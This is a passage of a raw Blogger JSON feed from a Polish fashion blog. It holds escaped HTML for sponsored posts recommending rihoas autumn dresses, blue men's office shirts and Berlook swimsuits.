\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003E3. \u003Ca href=\"https:\/\/www.rihoas.com\/collections\/dresses\/products\/the-black-crew-neck-plaid-a-line-mini-dress\" target=\"_blank\"\u003ESukienka mini w kratę w kształcie litery A z okrągłym dekoltem\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESukienka mini w kratę w kształcie litery A z okrągłym dekoltem to świetny wybór na jesienną stylizację! Ten fason jest zarówno uroczy, jak i wygodny. Wzór w kratkę dodaje jej charakteru, a kształt litery A jest bardzo kobiecy i uniwersalny. Okrągły dekolt dodaje delikatności, co sprawia, że sukienka wygląda bardzo stylowo. Możesz ją zestawić z botkami na płaskim obcasie i oversize'owym swetrem dla casualowego looku albo ze szpilkami i elegancką marynarką na bardziej formalne okazje. Ta sukienka z pewnością sprawi, że będziesz wyglądać uroczo i modnie!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9pPZEahl01xrvv_7qoYSB27yMzD13Z42FzvT5fgr2Oe3BXDx1ItBn0_tVOpofFkaADsg3ddP6zJJumAmt5vxo5gBPIjd8O2nOKiwudtFH4NWuVdjhMb-Xexf4utj7k8cgeSNktjZ_u1F8gMRs8hk7JLGx-ecEBnMNP3krLCZM5EV98DRB0zPHXTDoQy9b\/s656\/Zrzut%20ekranu%202024-09-02%20181233.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"656\" data-original-width=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9pPZEahl01xrvv_7qoYSB27yMzD13Z42FzvT5fgr2Oe3BXDx1ItBn0_tVOpofFkaADsg3ddP6zJJumAmt5vxo5gBPIjd8O2nOKiwudtFH4NWuVdjhMb-Xexf4utj7k8cgeSNktjZ_u1F8gMRs8hk7JLGx-ecEBnMNP3krLCZM5EV98DRB0zPHXTDoQy9b\/s16000\/Zrzut%20ekranu%202024-09-02%20181233.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003E4. \u003Ca href=\"https:\/\/www.rihoas.com\/collections\/sweater-dresses\/products\/the-black-square-neck-flare-sleeve-midi-dress\" target=\"_blank\"\u003ESukienka midi z kwadratowym dekoltem i rozszerzanymi rękawami\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESukienka midi z kwadratowym dekoltem i rozszerzanymi rękawami to taki elegancki i stylowy wybór! Ten fason pozwala poczuć się kobieco i wyjątkowo. Kwadratowy dekolt dodaje nutki oryginalności, a rozszerzane rękawy nadają sukience lekkości i delikatności. Możesz ją zestawić z botkami na obcasie i dopasowaną marynarką dla bardziej formalnego looku lub z trampkami i jeansową kurtką dla bardziej casualowej stylizacji. Ta sukienka na pewno przyciągnie uwagę i pozwoli Ci poczuć się pewnie i stylowo! Sukienka ta również jest dostępna w dwóch walorach kolorystycznych czarnym oraz bordowym, więc każdy wybierze coś dla siebie.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRC9fZOi1r_Ef2Jwko0D_B7EkF1Zp_aTmVLvs-e7Y1X_-pEDJwq5QKIfy_Yat_DFbYjdGgRm2IVnVQEScR-zVE7RHttipespFO0k0WAyBdDfI-ACVVbxtR76RvwGQpd6JNBVHddMmTQdVXex1glGY68F6rNXcCweGusBfZ5LAL2-5P9jTcGVRVZ1dBCURo\/s651\/Zrzut%20ekranu%202024-09-02%20182242.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"651\" data-original-width=\"521\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRC9fZOi1r_Ef2Jwko0D_B7EkF1Zp_aTmVLvs-e7Y1X_-pEDJwq5QKIfy_Yat_DFbYjdGgRm2IVnVQEScR-zVE7RHttipespFO0k0WAyBdDfI-ACVVbxtR76RvwGQpd6JNBVHddMmTQdVXex1glGY68F6rNXcCweGusBfZ5LAL2-5P9jTcGVRVZ1dBCURo\/s16000\/Zrzut%20ekranu%202024-09-02%20182242.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003E5.\u0026nbsp;\u003Ca href=\"https:\/\/www.rihoas.com\/collections\/midi-dresses\/products\/the-grey-square-neck-ruched-midi-dress\" target=\"_blank\"\u003ESzara sukienka midi z kwadratowym dekoltem i marszczeniami\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESzara sukienka midi z kwadratowym dekoltem i efektownymi marszczeniami, brzmi jak idealna propozycja na jesienną i elegancką okazję! Ten fason łączy klasyczny kolor z interesującymi detalami, jak marszczenia, które dodają sukience charakteru. Kwadratowy dekolt nadaje jej oryginalności. Możesz ją zestawić z delikatnymi szpilkami i biżuterią, aby stworzyć wyjątkową stylizację.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc0pM-BlBwijHRmZpZ5COiT3oqp8g7q2WtSK28j9IwCqe_19882o-3iM5yPIAhZCEZ__lx5kxojYGtdTy-8U4VR5Qp-Rued7MV6lVBXIxkQGD4YQVRB-jJgMqrz-yEJj8aGhJJ_-FsgUMJK4VOa36jNvly5uJBRRfaqamBDpmToouOaxSp6bP0w8pynFBc\/s648\/Zrzut%20ekranu%202024-09-02%20182401.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc0pM-BlBwijHRmZpZ5COiT3oqp8g7q2WtSK28j9IwCqe_19882o-3iM5yPIAhZCEZ__lx5kxojYGtdTy-8U4VR5Qp-Rued7MV6lVBXIxkQGD4YQVRB-jJgMqrz-yEJj8aGhJJ_-FsgUMJK4VOa36jNvly5uJBRRfaqamBDpmToouOaxSp6bP0w8pynFBc\/s16000\/Zrzut%20ekranu%202024-09-02%20182401.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E*współpraca\u0026nbsp;rihoas.com\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; direction: ltr; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web\u0026quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/4922930931744711785\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/09\/top-5-sukienek-na-jesien-2024-rihoas.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4922930931744711785"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4922930931744711785"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/09\/top-5-sukienek-na-jesien-2024-rihoas.html","title":"TOP 5 SUKIENEK NA JESIEŃ 2024 | rihoas"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9IA7xF4xd9NQVOxeEra-L3-EXo1k-Yx1fwunYJNZzPKlWd523thgb4bpl8lbHZZKROP7nsX7dGO5qO3BooQkrpnKw-QlsWNhYdYhIbToZwJLxUT91EfJEN1sSQRKvGEKBTGlUTe4QvbGLEinu9urVAd-nj47buZJi44BSvnOOZJYvrY_v2q74Qa5qSsMI\/s72-c\/pexels-catscoming-1204463.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-7145826263781662423"},"published":{"$t":"2024-06-03T10:00:00.008+02:00"},"updated":{"$t":"2024-06-03T11:31:26.928+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Czy niebieska koszula męska jest dobrym wyborem do pracy w biurze?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003EPierwsze wrażenie ma ogromne znaczenie, dlatego też wybór odpowiedniego\nstroju do pracy w biurze jest bardzo istotny. Jednym z kluczowych elementów\nmęskiej garderoby jest klasyczna niebieska koszula. Ale czy jest to dobry\nwybór? \u003Cstrong\u003ECzy niebieska koszula pasować będzie do pracy w biurze?\nNiebieska koszula jest bardzo popularnym wyborem w świecie biznesu\u003C\/strong\u003E,\ndlatego sprawdzimy jakie są jej zalety oraz jakie jeszcze inne kolory warto\nrozważyć jako alternatywę.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4S_Y_4NTT-cAGWf_dDEZmJXUACqBTtYehIpT8YRLoxVgwBrgKdvfG4ET4fLmG3o27rXqO2bJ06vWoc0V15XIwDLvCy8Q_lAalBh2fCIlcytDjrlcSzGheIelbxNJ0t3mxKJAl437wNGaO7f4Y-ddo5tCquNvHSf6x1UV3LcOHs6RkcYFqpO93Pz1yX4K\/s960\/g%C5%82%C3%B3wne_czy-niebieska-koszula-m%C4%99ska-jest-dobrym-wyborem-do-pracy-w-biurze.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"niebieska koszula męska na modelu\" border=\"0\" data-original-height=\"640\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4S_Y_4NTT-cAGWf_dDEZmJXUACqBTtYehIpT8YRLoxVgwBrgKdvfG4ET4fLmG3o27rXqO2bJ06vWoc0V15XIwDLvCy8Q_lAalBh2fCIlcytDjrlcSzGheIelbxNJ0t3mxKJAl437wNGaO7f4Y-ddo5tCquNvHSf6x1UV3LcOHs6RkcYFqpO93Pz1yX4K\/s16000\/g%C5%82%C3%B3wne_czy-niebieska-koszula-m%C4%99ska-jest-dobrym-wyborem-do-pracy-w-biurze.jpg\" title=\"niebieska koszula męska na modelu\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003EKlasyczna elegancja - dlaczego niebieska koszula jest uniwersalnym wyborem?\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp style=\"text-align: justify;\"\u003ENiebieska koszula od dawna zajmuje szczególne miejsce w męskiej garderobie,\nzwłaszcza jeśli chodzi o biznesowy dress code. \u003Cstrong\u003EJest to klasyczny wybór,\nktóry nigdy nie wychodzi z mody i zawsze prezentuje się profesjonalnie\u003C\/strong\u003E.\nDlaczego niebieska koszula cieszy się tak dużym uznaniem w świecie biznesu? Po\npierwsze, \u003Cstrong\u003Eniebieski kolor jest niezwykle uniwersalny i łatwo go\nzestawić z innymi elementami garderoby\u003C\/strong\u003E. Pasuje zarówno do klasycznych,\nczarnych spodni, jak i do jasnych, beżowych chinosów. Można go nosić zarówno z\nkrawatem w jaskrawym kolorze, jak i w bardziej stonowanej barwie. Ponadto, \u003Cstrong\u003Eniebieski\nkolor jest kojarzony z zaufaniem i profesjonalizmem, co czyni go idealnym\nwyborem na spotkania biznesowe, prezentacje czy negocjacj\u003C\/strong\u003Ee.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJeśli szukasz wysokiej jakości niebieskiej koszuli to sprawdź ofertę tego\nsklepu: \u003Ca href=\"https:\/\/stylovy.pl\/koszule-meskie-niebieskie-dlugi-rekaw\"\u003Ehttps:\/\/stylovy.pl\/koszule-meskie-niebieskie-dlugi-rekaw\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3\u003E\u003Cstrong\u003E\u003Cspan style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EDopasowanie\ndo dress codu - czy niebieska koszula zawsze pasuje do pracy?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EChoć niebieska koszula jest uznawana za uniwersalny i bezpieczny wybór w\nwiększości przypadków, warto zwrócić uwagę na dress code panujący w konkretnym\nmiejscu pracy.\u003Cstrong\u003E W niektórych biurach obowiązuje bardzo formalny dress\ncode, który wymaga noszenia białych koszul i niebieska może być uznana za zbyt\nśmiałą\u003C\/strong\u003E. Podczas wyboru koloru koszuli \u003Cstrong\u003Enależy również wziąć pod\nuwagę branżę, w której pracujesz oraz kulturę firmy\u003C\/strong\u003E. W niektórych\nsektorach, takich jak bankowość czy prawo, preferuje się bardziej klasyczne\nstroje, więc warto zdecydować się na stonowane kolory koszul, takie jak biały,\nszary czy pastelowe odcienie.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcx4wCgCyY1wG42JSOBd9Ln1_pQ5Hukzn1G1n-jwWr-8yx6k_jHVk0I57bxXJVauaqQmsnljNgHgK1uekG7-2-WdCT4Vw0ZRM15Yvsqm4h9btktHZa3FOAjjbihJu2dMDfcL1RNRr78l4j9_VQB4C5GU4eVoinyw6QazGOk60qv6pufahGp4nywLyJFXjr\/s960\/obraz_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Niebieskie koszule męskie na meżczyźnie\" border=\"0\" data-original-height=\"640\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcx4wCgCyY1wG42JSOBd9Ln1_pQ5Hukzn1G1n-jwWr-8yx6k_jHVk0I57bxXJVauaqQmsnljNgHgK1uekG7-2-WdCT4Vw0ZRM15Yvsqm4h9btktHZa3FOAjjbihJu2dMDfcL1RNRr78l4j9_VQB4C5GU4eVoinyw6QazGOk60qv6pufahGp4nywLyJFXjr\/s16000\/obraz_1.jpg\" title=\"Niebieskie koszule męskie na meżczyźnie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EInne kolory\nkoszul męskich do pracy\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp\u003EChoć niebieska koszula jest popularnym wyborem do biura, istnieje wiele\ninnych kolorów koszul, które mogą być równie atrakcyjne i odpowiednie w\nzależności od sytuacji. \u003Cstrong\u003EJednym z najbardziej klasycznych wyborów obok\nniebieskiej jest biała koszula\u003C\/strong\u003E. Jest to symbol elegancji i\nprofesjonalizmu, który zawsze sprawdza się w biznesowych sytuacjach. Biała\nkoszula doskonale komponuje się zarówno z klasycznymi, czarnymi spodniami, jak\ni z jasnymi, beżowymi chinosami, tworząc zawsze elegancki i stylowy zestaw.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp\u003EJeśli chodzi o inne kolory, \u003Cstrong\u003Ewarto zwrócić uwagę na stonowane\nodcienie, takie jak szary, beżowy czy brązowy\u003C\/strong\u003E. Te kolory są bardziej\nsubtelne niż niebieski czy biały, co może być odpowiednie w bardziej formalnych\nsytuacjach. \u003Cstrong\u003ENie można także zapominać o wzorach i teksturach koszul.\nKoszule w kratę, paski czy drobne wzory\u003C\/strong\u003E są doskonałym sposobem na\ndodanie odrobiny charakteru i oryginalności do stroju.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp\u003ENie wiesz jaką koszulę wybrać do pracy? Sprawdź ten poradnik: \u003Ca href=\"https:\/\/www.swiat-kobiet.pl\/jaka-koszule-meska-wybrac-do-pracy-w-biurze\/\"\u003Ehttps:\/\/www.swiat-kobiet.pl\/jaka-koszule-meska-wybrac-do-pracy-w-biurze\/\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cstrong\u003EKoszula do\npracy\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp\u003EWybór odpowiedniej koszuli do pracy w biurze to nie tylko kwestia stylu, ale\nrównież miejsca w którym się pracuje. Warto być świadomym innych opcji i\neksperymentować z różnymi kolorami, wzorami i teksturami, aby znaleźć tą\nidealną, która najlepiej wyrazi Twój styl i będzie odpowiednia do Twojego\nmiejsca pracy. Pamiętaj również, że \u003Cstrong\u003Estyl to nie tylko kwestia ubrań,\nale również postawy i zachowania\u003C\/strong\u003E. \u003Cstrong\u003ENiezależnie od tego, czy\nwybierzesz niebieską koszulę, białą czy inną rodzaj, najważniejsze jest, abyś\nczuł się pewnie i komfortowo\u003C\/strong\u003E. Dopasowanie stroju do środowiska pracy\noraz własnego gustu jest kluczem do budowania pozytywnego wizerunku i sukcesu\nzawodowego.\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EArtykuł sponsorowany\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/7145826263781662423\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/06\/czy-niebieska-koszula-meska-jest-dobrym-wyborem-do-pracy-w-biurze.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/7145826263781662423"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/7145826263781662423"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/06\/czy-niebieska-koszula-meska-jest-dobrym-wyborem-do-pracy-w-biurze.html","title":"Czy niebieska koszula męska jest dobrym wyborem do pracy w biurze?"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4S_Y_4NTT-cAGWf_dDEZmJXUACqBTtYehIpT8YRLoxVgwBrgKdvfG4ET4fLmG3o27rXqO2bJ06vWoc0V15XIwDLvCy8Q_lAalBh2fCIlcytDjrlcSzGheIelbxNJ0t3mxKJAl437wNGaO7f4Y-ddo5tCquNvHSf6x1UV3LcOHs6RkcYFqpO93Pz1yX4K\/s72-c\/g%C5%82%C3%B3wne_czy-niebieska-koszula-m%C4%99ska-jest-dobrym-wyborem-do-pracy-w-biurze.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-372677983878087337"},"published":{"$t":"2024-04-22T18:05:00.002+02:00"},"updated":{"$t":"2024-04-22T18:05:44.357+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Stroje kąpielowe idealne na lato 2024 | Berlook"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: transparent; color: windowtext; font-kerning: none; margin: 0px 0px 10.6667px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EChcesz zaopatrzyć się w świetny i stylowy strój kąpielowy na lato? Na stronie \u003Ca href=\"https:\/\/www.berlook.com\/\" target=\"_blank\"\u003EBerlook \u003C\/a\u003Ena pewno znajdziesz\u0026nbsp;\u003Cspan style=\"color: windowtext;\"\u003Ecoś dla siebie.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: transparent; font-kerning: none; margin: 0px 0px 10.6667px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: windowtext; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b5REbLxn4vYSmNx_Lzi-xyZe0DsijNhJbV0geaEhqvSRdUZqMN91TnwgDxzzWpP6hEjKkIqKsvVR9LcNYlMk_lOU9UC-AwaocegxY4yf55e8YoI2WWsYUX1IDSOT6hGXMNrHrHSQmQIbuO25JtegiD2E-KkqN6jR7dSWsXmbVPQM8eDRn4Z2DR5FumIS\/s2048\/IMG_8733.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b5REbLxn4vYSmNx_Lzi-xyZe0DsijNhJbV0geaEhqvSRdUZqMN91TnwgDxzzWpP6hEjKkIqKsvVR9LcNYlMk_lOU9UC-AwaocegxY4yf55e8YoI2WWsYUX1IDSOT6hGXMNrHrHSQmQIbuO25JtegiD2E-KkqN6jR7dSWsXmbVPQM8eDRn4Z2DR5FumIS\/s16000\/IMG_8733.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: windowtext;\"\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: windowtext; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.berlook.com\/products\/textured-plunge-one-piece-swimsuit?variant=44721871421597\" target=\"_blank\"\u003E\u003Cb\u003ETextured Plunge One-Piece Swimsuit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETen strój kąpielowy jest absolutnie genialny! Jego morski kolor jest naprawdę cudowny, krój jest oryginalny i przyciągający uwagę, nadaje mu również wyjątkowego charakteru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMmBXtEkjOSSNGLYXan-CUVSs38_npgNoJGeNnKGTl4DAVzxPWBDrOQPDjnrOJ6aTJqsz8s5CYMUkDI6rMHrcpjUg4uyowRMed2DaFfUwUCX5CHbXV8mYqsGQZIvHUmAc-by2JKpAfz30pLkS1Et3rBlm3-15tkzRaf7XM8xmTu_k5ViRJ069DrEZt8RHX\/s2048\/IMG_8734.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMmBXtEkjOSSNGLYXan-CUVSs38_npgNoJGeNnKGTl4DAVzxPWBDrOQPDjnrOJ6aTJqsz8s5CYMUkDI6rMHrcpjUg4uyowRMed2DaFfUwUCX5CHbXV8mYqsGQZIvHUmAc-by2JKpAfz30pLkS1Et3rBlm3-15tkzRaf7XM8xmTu_k5ViRJ069DrEZt8RHX\/s16000\/IMG_8734.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDekolt, który jest wykonany z nietuzinkowego materiału, dodaje elegancji i subtelności, a wiązane plecy to nie tylko modny detal, ale także praktyczne rozwiązanie, które umożliwia dopasowanie stroju do sylwetki. Ale to nie wszystko! Został wykonany z recyklingu. To naprawdę fantastyczny wybór dla miłośników mody i ekologii. Z tyłu posiada subtelne logo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh50eu7zN3ay92NtRTy7bh8-967bbu5f5PQqXyVgFcgmvR4h1ahb_4ufU-0QJRjFfe_5nhmW8cPz1gTxO5j9q0ULEuTrsCCDP0A7ZM4nkbz7vISu5a7GI2kX_FqkF7WJFz1VfDwRsmGTdV_C0bykx5LXz0PleaQKbJkiWqcz4yQyqLUNNhVWJz3lWYxmAEb\/s2048\/IMG_8735.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh50eu7zN3ay92NtRTy7bh8-967bbu5f5PQqXyVgFcgmvR4h1ahb_4ufU-0QJRjFfe_5nhmW8cPz1gTxO5j9q0ULEuTrsCCDP0A7ZM4nkbz7vISu5a7GI2kX_FqkF7WJFz1VfDwRsmGTdV_C0bykx5LXz0PleaQKbJkiWqcz4yQyqLUNNhVWJz3lWYxmAEb\/s16000\/IMG_8735.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 